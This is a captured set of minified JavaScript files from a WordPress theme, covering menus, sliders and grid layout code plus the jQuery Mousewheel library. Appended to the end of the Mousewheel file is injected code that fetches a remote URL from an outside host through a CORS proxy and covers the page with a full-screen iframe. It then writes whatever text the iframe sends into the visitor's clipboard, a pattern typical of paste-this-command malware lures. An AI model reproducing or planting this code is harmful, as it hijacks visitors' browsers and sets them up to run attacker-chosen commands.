e=s.find("#page-navigation").find("ul").first();if(!e.hasClass("sm"))return;e.smartmenus({subMenusSubOffsetX:-1,subMenusSubOffsetY:-17}),e.on({"show.smapi":function(e,t){I(t).removeClass("hide-animation").addClass("show-animation")},"hide.smapi":function(e,t){I(t).removeClass("show-animation").addClass("hide-animation")}}).on("animationend webkitAnimationEnd oanimationend MSAnimationEnd","ul",function(e){I(this).removeClass("show-animation hide-animation"),e.stopPropagation()})}(),I("#page-open-main-menu").on("click",function(e){e.preventDefault(),l.addClass("page-off-canvas-menu-opened")}),I("#page-close-main-menu").on("click",function(e){e.preventDefault(),l.removeClass("page-off-canvas-menu-opened")}),function(){I("#page-open-mobile-menu").on("click",function(e){e.preventDefault(),e.stopPropagation(),l.addClass("page-mobile-menu-opened"),I(document).trigger("mobileMenuOpen")}),I("#page-close-mobile-menu").on("click",function(e){e.preventDefault(),e.stopPropagation(),v()}),I("#page-mobile-main-menu").on("click",function(e){e.target===this&&v()}),I(document).on("mobileMenuOpen",function(){o.css({overflow:"hidden"})}),I(document).on("mobileMenuClose",function(){o.css({overflow:""})});var e=I("#mobile-menu-primary");e.on("click","a",function(e){var t=I(this),i=I(this).parent("li"),a=t.attr("href");if(l.hasClass("one-page")&&a&&a.match(/^([.#])(.+)/)){v();var n=0;return l.hasClass("admin-bar")&&(n+=32),1==r&&"1"==c.data("sticky")&&(n+=p),0<n&&(n=-n),i.siblings("li").removeClass("current-menu-item"),i.addClass("current-menu-item"),setTimeout(function(){I.smoothScroll({offset:n,scrollTarget:I(a),speed:600,easing:"linear"})},300),!1}}),e.on("click",".toggle-sub-menu",function(e){var t=I(this).parents("li").first();e.preventDefault(),e.stopPropagation();var i=t.siblings(".opened");i.removeClass("opened"),i.find(".opened").removeClass("opened"),i.find(".sub-menu").stop().slideUp(),t.hasClass("opened")?(t.removeClass("opened"),t.find(".opened").removeClass("opened"),t.find(".sub-menu").stop().slideUp()):(t.addClass("opened"),t.children(".sub-menu").stop().slideDown())})}(),function(){if(!l.hasClass("error404"))return;I("#tm-btn-go-back").on("click",function(e){e.preventDefault(),window.history.back()})}()}),I(".tm-testimonial").each(function(){if(I(this).hasClass("style-modern-slider")||I(this).hasClass("style-modern-slider-02")){var e=I(this).children(".tm-swiper"),t=e.children(".swiper-container").first(),i=e.data("lg-items")?e.data("lg-items"):1,a=e.data("md-items")?e.data("md-items"):i,n=e.data("sm-items")?e.data("sm-items"):a,s=e.data("xs-items")?e.data("xs-items"):n,r=e.data("lg-gutter")?e.data("lg-gutter"):0,o=e.data("md-gutter")?e.data("md-gutter"):r,l=e.data("sm-gutter")?e.data("sm-gutter"):o,d=e.data("xs-gutter")?e.data("xs-gutter"):l,c=e.data("autoplay"),p=e.data("speed")?e.data("speed"):1e3,h=e.data("nav"),u=e.data("pagination"),f=e.data("pagination-type")?e.data("pagination-type"):"bullets",m={loop:!0,slidesPerView:i,spaceBetween:r,breakpoints:{767:{slidesPerView:s,spaceBetween:d},990:{slidesPerView:n,spaceBetween:l},1199:{slidesPerView:a,spaceBetween:o}}};if(p&&(m.speed=p),c&&(m.autoplay={delay:c,disableOnInteraction:!1}),h){var g=I('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>'),v=I('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');e.append(g).append(v),m.navigation={nextEl:v,prevEl:g}}if(u){var w=I('<div class="swiper-pagination"></div>');e.addClass("has-pagination"),e.append(w),m.pagination={el:w,clickable:!0,type:f}}var y=new Swiper(t,m),b=e.children(".tm-testimonial-pagination"),C=b.children(".swiper-container").first(),x=b.data("lg-items"),k=b.data("lg-gutter"),_=!(!b.data("centered")||"1"!=b.data("centered")),S=new Swiper(C,{slidesPerView:x,spaceBetween:k,centeredSlides:_,loop:!0});y.on("slideChange",function(){C.children(".swiper-wrapper").children(".swiper-slide").each(function(e,t){if(I(this).hasClass("swiper-slide-duplicate"))return!0;I(this).data("swiper-slide-index")===y.realIndex&&S.slideTo(e)})}),S.on("slideChange",function(){t.children(".swiper-wrapper").children(".swiper-slide").each(function(e,t){if(I(this).hasClass("swiper-slide-duplicate"))return!0;I(this).data("swiper-slide-index")===S.realIndex&&y.slideTo(e)})}),S.on("click",function(){S.slideTo(S.clickedIndex)})}}),I(".tm-slider-modern").each(function(){var i=I(this),a=i.find(".slider-bg-list");function t(e){i.find(".swiper-slide").eq(e).addClass("slider-modern-current");var t=a.children().eq(e);t.siblings().removeClass("current"),t.addClass("current")}a.children(".slide-bg"),i.find(".swiper-slide").hoverIntent(function(){if(!I(this).hasClass("slider-modern-current")){var e=I(this).index();I(this).siblings().removeClass("slider-modern-current"),I(this).addClass("slider-modern-current"),t(e)}},function(){}),t(0)}),function(){if(!l.hasClass("page-template-portfolio-fullscreen-type-hover")&&!l.hasClass("page-template-portfolio-fullscreen-type-hover-02"))return;var e=I("#portfolio-list"),a=I("#portfolio-feature-bg");function t(e){if(!e.hasClass("active")){var t=e.data("id"),i=a.find(".post-"+t);e.siblings(".portfolio").removeClass("active"),e.addClass("active"),i.siblings().removeClass("active"),i.addClass("active")}}e.find(".post-permalink").hoverIntent(function(){t(I(this).parent(".portfolio"))},function(){}),t(e.children(".portfolio").first())}(),"undefined"!=typeof Isotope){var S=Isotope.Item.prototype.reveal,T=Isotope.Item.prototype.hide;Isotope.Item.prototype.reveal=function(){S.apply(this,arguments),I(this.element).removeClass("isotope-hidden")},Isotope.Item.prototype.hide=function(){T.apply(this,arguments),I(this.element).addClass("isotope-hidden")}}function P(e,t,i){var a=window.innerWidth,n=t[0].getBoundingClientRect().width,s=e.data("gutter")?e.data("gutter"):0,r=1,o=e.data("lg-columns")?e.data("lg-columns"):1,l=e.data("md-columns")?e.data("md-columns"):o,d=e.data("sm-columns")?e.data("sm-columns"):l,c=e.data("xs-columns")?e.data("xs-columns"):d,p=(n-((r=1200<=a?o:992<=a?l:641<=a?d:c)-1)*s)/r,h=p=Math.floor(p);1<r&&(h=2*p+s),t.children(".grid-sizer").css({width:p+"px"});var u=p,f=u,m=e.data("grid-ratio");if(m){var g=m.split(":"),v=parseFloat(g[0]),w=parseFloat(g[1]);u=p*w/v,u=Math.floor(u),f=1<r?2*u+s:u}t.children(".grid-item").each(function(){"2"==I(this).data("width")?I(this).css({width:h+"px"}):I(this).css({width:p+"px"}),m&&("2"==I(this).data("height")?I(this).css({height:f+"px"}):I(this).css({height:u+"px"}))}),i&&t.isotope("layout",i)}function j(r,o,l){var d=r.children(".tm-grid-pagination").find(".tm-grid-loader");d.css({display:"inline-block"}),setTimeout(function(){var n=r.find(".tm-grid-query").first(),s=jQuery.parseJSON(n.val()),e=I.param(s);I.ajax({url:$insight.ajaxurl,type:"POST",data:e,dataType:"json",success:function(e){e.max_num_pages&&(s.max_num_pages=e.max_num_pages),e.count&&(s.count=e.count),n.val(JSON.stringify(s));var t=e.template,i=I(t);if(1==l&&o.children(".grid-item").remove(),"masonry"==r.data("type"))o.isotope().append(i).isotope("appended",i).imagesLoaded().always(function(){o.isotope("layout"),r.data("match-height")&&o.children(".grid-item").matchHeight(),I(document).trigger("insightGridUpdate",[r,o,i])}),B(r,o),P(r,o);else if("swiper"==r.data("type")){var a=r.find(".swiper-container")[0].swiper;a.appendSlide(i),a.update()}else"justified"==r.data("type")?(o.append(t),o.justifiedGallery("norewind")):(o.append(i),B(r,o));O(o,i),function(e,t){1==e.data("grid-has-gallery")&&t.each(function(){if(I(this).hasClass("format-gallery")){var e=I(this).children(".post-gallery");insightInitSwiper(e)}})}(o,i),function(e,t){if(t.found_posts<=t.paged*t.posts_per_page){if("loadmore_alt"===e.data("pagination"))I(e.data("pagination-custom-button-id")).hide();else e.children(".tm-grid-pagination").hide();e.children(".tm-grid-messages").show(1),setTimeout(function(){e.children(".tm-grid-messages").remove()},5e3)}else{if("loadmore_alt"===e.data("pagination"))I(e.data("pagination-custom-button-id")).show();else e.children(".tm-grid-pagination").show(),e.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").show()}}(r,s),r.hasClass("portfolio-overlay-parallax")&&G(r,i),d.hide()}})},500)}function B(e,t){if(1==e.children(".tm-filter-button-group").data("filter-counter")){var i=t.children(".grid-item"),a=i.length;"ajax"===e.data("filter-type")?e.find(".btn-filter").each(function(){var e=I(this).data("filter-count");0<I(this).children(".filter-counter").length?I(this).children(".filter-counter").text(e):I(this).append('<span class="filter-counter">'+e+"</span>")}):e.find(".btn-filter").each(function(){var e=I(this).data("filter"),t=0;"*"==e?0<I(this).children(".filter-counter").length?I(this).children(".filter-counter").text(a):I(this).append('<span class="filter-counter">'+a+"</span>"):(e=e.replace(".",""),i.each(function(){I(this).hasClass(e)&&t++}),0<I(this).children(".filter-counter").length?I(this).children(".filter-counter").text(t):I(this).append('<span class="filter-counter">'+t+"</span>"))})}}function O(e,t){if(l.hasClass("page-has-animation")&&e.hasClass("has-animation")){var i=[],a=250;t.vcwaypoint(function(){var e=this.element?this.element:I(this);i.push(e),m(i,a,void 0),a+=250,setTimeout(function(){a=h},h)},{offset:"90%",triggerOnce:!0})}}function G(e,t){"tilt"===e.data("hover")&&t.find(".post-thumbnail").tilt({perspective:1440,scale:1.06,easing:"cubic-bezier(.03,.98,.52,.99)"})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://backstage.no/wp-content/themes/retrolie/assets/libs/mousewheel/jquery.mousewheel.min.js
body_size: 1431
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();